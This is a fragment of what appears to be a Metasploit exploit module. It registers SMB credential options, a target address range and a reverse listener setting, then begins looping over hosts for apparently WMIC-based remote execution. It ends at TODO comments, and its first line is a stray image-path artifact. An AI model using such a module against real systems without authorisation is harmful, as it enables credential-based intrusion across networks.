 59
60 register_options([
61 OptString.new('SMBUser', [ false, 'The username to authenticate as' ]),
62 OptString.new('SMBPass', [ false, 'The password for the specified username' ]),
63 OptString.new('SMBDomain',  [ false, 'The Windows domain to use for authentication' ]),
64 OptAddressRange.new("RHOSTS", [ true, "Target address range or CIDR identifier" ]),
65 # Move this out of advanced
66 OptString.new('ReverseListenerComm', [ false, 'The specific communication channel to use for this listener'])
67 ])
68 end
69
70 def exploit
71 if datastore['SMBUser'] and datastore['SMBPass'].nil?
72 fail_with(Failure::BadConfig, "Need both username and password set.")
73 end
74
75 Rex::Socket::RangeWalker.new(datastore["RHOSTS"]).each do |server|
76 # TODO: CHECK WMIC Access by reading the clipboard?
77 # TODO: wmic /output:clipboard
78 # TODO: Needs to be meterpreter ext side due to threading